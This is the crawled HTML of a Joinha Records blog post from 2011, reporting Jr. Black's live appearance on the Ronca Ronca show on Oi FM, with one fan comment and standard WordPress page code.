

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.joinharecords.com.br/jr-black-no-programa-ronca-ronca-da-oi-fm/
body_size: 8935
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pt-BR">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  Jr. Black no programa Ronca Ronca da Oi FM. | Joinha Records</title>


<meta name="description" content="Jr Black está botando São Paulo de cabeça pra baixo! Na terca 12/04/11 ele foi acompanhado do DJ Da Mata e da sua banda paulistana a &#8220;Guiará Swing Banda Show&#8221; (qualquer semenhança com o Mombojó não é mera coincidência :D) ao Programa Ronca Ronca, na Oi FM &#8211; SP, a convite do apresentador Maurício Valladares.  [&#8230;]" />



<link rel="stylesheet" href="https://www.joinharecords.com.br/wp-content/themes/joinha/style.css" type="text/css" media="screen,projection" />

<link rel="pingback" href="https://www.joinharecords.com.br/xmlrpc.php" />


<link rel="shortcut icon" href="https://www.joinharecords.com.br/wp-content/themes/joinha/favicon.png" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Joinha Records &raquo;" href="https://www.joinharecords.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Joinha Records &raquo;" href="https://www.joinharecords.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Joinha Records &raquo; Jr. Black no programa Ronca Ronca da Oi FM." href="https://www.joinharecords.com.br/jr-black-no-programa-ronca-ronca-da-oi-fm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.joinharecords.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.joinharecords.com.br%2Fjr-black-no-programa-ronca-ronca-da-oi-fm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.joinharecords.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.joinharecords.com.br%2Fjr-black-no-programa-ronca-ronca-da-oi-fm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.joinharecords.com.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.joinharecords.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.joinharecords.com.br/wp-json/wp/v2/posts/949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.joinharecords.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.joinharecords.com.br/jr-black-no-programa-ronca-ronca-da-oi-fm/" />
<link rel='shortlink' href='https://www.joinharecords.com.br/?p=949' />
   
</head>

<body class="single postid-949 category-jr-black category-noticia-das-caverna author-homero">

<div id="outer-wrap">

<div id="wrap">

<div id="barra-selo-das-caverna">

<a href="#" class="dc" title="Das Caverna">Das Caverna</a>

<a href="http://lab.joinharecords.com.br/" class="lb" title="Joinha Lab">Joinha Lab</a>

<a href="http://www.joinhastore.com.br/" class="st" title="Joinha Store">Joinha Store</a>

</div>

<div id="header">

<h1><a href="https://www.joinharecords.com.br" title="Home">Joinha Records.</a></h1>

<div id="right">
<ul id="menu">
<li><a href="https://www.joinharecords.com.br">Home.</a></li>
<li><a href="http://wp.me/P2dVNQ-tl">Sobre.</a></li>
<li><a href="http://joinharecords.com.br/artistas-joinha-records/">Artistas.</a></li>
<li><a href="http://joinharecords.com.br/somnarural/">Música.</a></li>
<li><a href="http://joinharecords.com.br/vinilpompeia/">Vinil Pompeia.</a></li>
<!-- <li><a href="#">*JoinhaLAB.</a></li> -->
<li><a href="http://joinharecords.com.br/imprensa/">Imprensa.</a></li>
<li><a href="http://www.joinhastore.com.br/">Store.</a></li>
</ul>

<div id="search">

<form action="http://www.google.com.br/cse" id="cse-search-box">

    <input type="hidden" name="cx" value="partner-pub-6820018585261081:xvam3a83zo6" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input class="campo" name="q" size="35" type="text" id="busca-topo" />
<input class="botao" name="sa" value="Busca." type="submit" />
</form>
<script type="text/javascript" src="http://www.google.com.br/cse/brand?form=cse-search-box&amp;lang=pt"></script> 

</div>
</div>

<div class="c"></div>
</div>
<div id="content">

<div id="simbolo-pages"><a href="http://joinharecords.com.br/" title="Home" id="link-home-simbolo">Joinha Records</a></div>


		
<h4><a href="https://www.joinharecords.com.br/category/jr-black/" rel="category tag">Jr. Black</a>, <a href="https://www.joinharecords.com.br/category/noticia-das-caverna/" rel="category tag">Notícia Das Caverna</a></h4>	

<div class="post-wrap" id="post-949">	


<h2 class="post-title">Jr. Black no programa Ronca Ronca da Oi FM.</h2>

<div id="post-content">

<p><a href="http://joinharecords.com.br/?p=949"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-950" title="roncajr" src="http://joinharecords.com.br/wp-content/uploads/2011/04/roncajr.jpg" alt="" width="500" height="375" srcset="https://www.joinharecords.com.br/wp-content/uploads/2011/04/roncajr.jpg 500w, https://www.joinharecords.com.br/wp-content/uploads/2011/04/roncajr-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p><span id="more-949"></span>Jr Black está botando São Paulo de cabeça pra baixo! Na terca 12/04/11 ele foi acompanhado do DJ Da Mata e da sua banda paulistana a &#8220;Guiará Swing Banda Show&#8221; (qualquer semenhança com o Mombojó não é mera coincidência :D) ao Programa Ronca Ronca, na Oi FM &#8211; SP, a convite do apresentador Maurício Valladares.  Durante a entrevista Black e Maurício divagaram sobre vários assuntos e com a banda Jr. Black tocou todas a faixas do disco RGB  ao vivo para todo o Brasil, ajudando na &#8220;desorientação sonora&#8221; já característica do programa.</p>
<p>Para comprar o cd RGB: http://joinharecords.com.br/products-page/cd/cd-jr-black-rgb/</p>
<p>Programa Ronca Ronca da Oi FM: http://oifm.com.br/oi-fm/?p=11710</p>
   

</div>

<ul class="post-meta">
<li class="autor-data">Postado por <strong><a href="https://www.joinharecords.com.br/author/homero/" title="Posts de homero" rel="author">homero</a></strong> em <strong>15.04.11 - 10:13</strong>.</li>

<li class="tags">Etiquetado como <strong></strong>.</li>

<li><strong><a href="https://www.joinharecords.com.br/jr-black-no-programa-ronca-ronca-da-oi-fm/#comments">1 Coment&aacute;rio</a>.</strong></li>
</ul>


<!-- You can start editing here. -->

<div id="comments-area">

	<h4 id="comments">1 Coment&aacute;rio</h2>

	<ul class="commentlist">

	   <li class="comment even thread-even depth-1" id="li-comment-152">
     <div id="comment-152">

      <div class="comment-author vcard clearfloat">
         <img alt='' src='https://secure.gravatar.com/avatar/5d3027beab59eb62c00124175d81b76f7c669644d0f78b6f41954b249fea1386?s=48&#038;d=%3Cpath_to_url%3E&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d3027beab59eb62c00124175d81b76f7c669644d0f78b6f41954b249fea1386?s=96&#038;d=%3Cpath_to_url%3E&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>			
			<div class="commentmetadata">
        <cite class="fn">antonio fernandes dos santos</cite>		 
		 
	 <div class="comment-date"><a href="https://www.joinharecords.com.br/jr-black-no-programa-ronca-ronca-da-oi-fm/#comment-152">
	  24 de janeiro de 2012 &bull; 21:58</a>
	  	  </div>
	  </div>

	  
      </div><!--END COMMENT-AUTHOR-->
	  
      
      <p>um programashow de bola para os cultos da boa musica eu gostaria que voces passassem blus do AC/DC a musica the jack e blues do led zeppelim.voces são demais, jr. black e compania.</p>

      <div class="reply">
         <a rel="nofollow" class="comment-reply-link" href="https://www.joinharecords.com.br/jr-black-no-programa-ronca-ronca-da-oi-fm/?replytocom=152#respond" data-commentid="152" data-postid="949" data-belowelement="comment-152" data-respondelement="respond" data-replyto="Responder para antonio fernandes dos santos" aria-label="Responder para antonio fernandes dos santos">Responder</a>      </div>

     </div>
</li><!-- #comment-## -->

	</ul>
 


<div id="respond">

<h4 id="commentsForm">Postar coment&aacute;rio</h4>

<div id="respond-inputs">

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/jr-black-no-programa-ronca-ronca-da-oi-fm/#respond" style="display:none;">Clique aqui para cancelar a resposta.</a></small>
</div>


<form action="https://www.joinharecords.com.br/wp-comments-post.php" method="post" id="commentform">


<p><label for="author">nome</label>
<input type="text" class="campo" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
</p>

<p><label for="email">e-mail</label>
<input type="text" class="campo" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
</p>

<p><label for="url">url</label>
<input type="text" class="campo" name="url" id="url" value="" size="22" tabindex="3" />
</p>


<p><label for="comment">coment&aacute;rio</label>
<textarea name="comment" id="comment" rows="10" tabindex="4"></textarea></p>

<p>
<input name="submit" type="submit" id="submit" tabindex="5" value="OK." class="botao" />
<input type='hidden' name='comment_post_ID' value='949' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="703505766a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="49"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div></div></div>


<ul id="postnavi">
<li class="prev">< <a href="https://www.joinharecords.com.br/so-serve-pra-dancar/" rel="next">Só Serve Pra Dançar</a>.</li>
<li class="next"><a href="https://www.joinharecords.com.br/jr-black-no-som-da-rural/" rel="prev">Jr. Black no Som da Rural!</a>. ></li>
</ul>

</div>
 

<div id="contato-home">

<div id="in">
<h4>Contato.</h4>			<div class="textwidget">Rua Paula Batista, 156
Casa-Amarela, Recife-PE, 
CEP. 52070-070 
contato@joinharecords.com.br
(81) 3031-9156


</div>
		</div>

</div>

</div><!-- ENDS CONTENT -->

<div id="footer">

<a style="display:none" href="http://tapaue.com.br" >Tapau&eacute; moda masculina</a>

			<div class="textwidget">&copy; 2013 Joinha Records/Estúdio Das Caverna. Fones: (81) 3031-9156. <a href="http://joinharecords.com.br/wp-admin/">Login</a>
</div>
			

<noindex><ul id="redes-sociais">

<li><a href="http://www.chinaman.com.br/" id="lch">China</a></li>
<li><a href="http://www.coquetelmolotov.com.br/" id="lcm">Coquetel Molotov</a></li>
<li><a href="http://www.mombojo.com.br/" id="lmj">Momboj&oacute;</a></li>

<li><a href="http://www.twitter.com/dascaverna" id="tw">Twitter</a></li>
<li><a href="http://www.youtube.com/estudiodascaverna" id="yt">YouTube</a></li>
<li><a href="http://facebook.com/dascaverna" id="fb">Facebook</a></li>
<li><a href="http://www.myspace.com/joinharecords" id="ms">MySpace</a></li>
</ul></noindex>

<div class="c"></div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/joinha/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.joinharecords.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://www.joinharecords.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763006745" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.joinharecords.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 